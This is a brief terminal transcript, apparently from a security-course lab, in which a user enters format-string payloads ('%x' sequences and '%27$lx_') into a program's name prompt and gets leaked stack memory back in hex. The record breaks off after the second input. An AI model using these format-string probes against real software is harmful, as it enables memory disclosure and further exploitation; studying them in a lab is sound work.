 ec2-user@ip-172-31-8-121:~/aula_17
[ec2-user@ip-172-31-8-121 aula_17]$ ./prog_17
What is your mame?
%x%x%x%x%x%x%x%x
Welcome: 636c655700efe204c0078257825782578250
Say Something:
Not this time
[ec2-user@ip-172-31-8-121 aula_17]$ ./prog_17
What is your mame?
%27$lx_